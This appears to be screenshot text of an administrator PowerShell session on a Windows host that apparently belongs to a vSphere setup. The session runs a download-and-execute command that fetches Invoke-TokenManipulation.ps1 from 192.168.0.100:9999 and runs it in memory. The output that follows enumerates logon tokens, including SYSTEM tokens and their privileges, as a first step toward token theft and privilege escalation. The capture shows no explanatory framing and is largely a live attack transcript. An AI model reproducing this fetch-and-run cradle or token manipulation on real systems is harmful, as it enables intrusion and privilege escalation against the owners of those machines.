 管理员: Windows PowerShell
PS C:\Windows\system32> iex(New-Object Net.WebClient).DownloadString("http://192.168.0.100:9999/Invoke-TokenManipulation
.ps1")
PS C:\Windows\system32> Invoke-TokenManipulation -Enumerate
Domain : WIN-R2JTC04UIKL
Username : vsphere-ui
hToken : 5464
LogonType : 4
IsElevated : False
TokenType : Primary
SessionID : 0
PrivilegesEnabled : {SeChangeNotifyPrivilege}
PrivilegesAvailable : {SeIncreaseWorkingSetPrivilege}
ProcessId : 4184
Domain : NT AUTHORITY
Username : SYSTEM
hToken : 3180
LogonType : 0
IsElevated : True
TokenType : Primary
SessionID : 0
PrivilegesEnabled : {SeCreateTokenPrivilege, SeLockMemoryPrivilege, SeTcbPrivilege, SeSystemProfilePrivilege...}
PrivilegesAvailable : {SeAssignPrimaryTokenPrivilege, SeIncreaseQuotaPrivilege, SeSecurityPrivilege, SeTakeOwnershipPri
vilege...}
ProcessId : 484
Domain : WIN-R2JTC04UIKL